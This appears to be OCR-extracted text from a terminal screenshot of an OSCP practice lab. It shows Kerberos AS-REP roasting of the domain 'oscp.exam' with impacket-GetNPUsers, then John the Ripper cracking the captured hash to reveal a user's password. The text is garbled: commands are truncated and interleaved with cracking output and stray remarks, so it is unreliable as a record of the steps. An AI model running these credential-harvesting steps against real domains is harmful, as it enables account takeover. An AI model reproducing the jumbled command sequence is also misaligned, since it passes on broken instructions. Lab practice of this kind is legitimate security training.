 ┌[parrot]─[13:23-19/12]─[/home/parrot/RedteamV2/Offsec/OSCP/Exam2-Dec_18_2023/WindowsChain/Foothold-192.168
└╼parrot$john hash
Now to try these users with impacket
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AE
Will run 4 OpenMP threads
impacket-GetNPUsers oscp.exam/ -dc-ip 192.168.140.100 -usersfil
Proceeding with single, rules:Single
no-pass -format john -outputfile hash
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 9 candidates buffered for the current salt, minimum 16 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
mariposa         ($krb5asrep$nate@oscp.exam@OSCP.EXAM)
1g 0:00:00:00 DONE 2/3 (2023-12-19 13:24) 5.555g/s 273344p/s 273344c/s 273344C/s crystal..random
Use the "--show" option to display all of the cracked passwords reliably
Microsoft Windows RPC
Session completed
background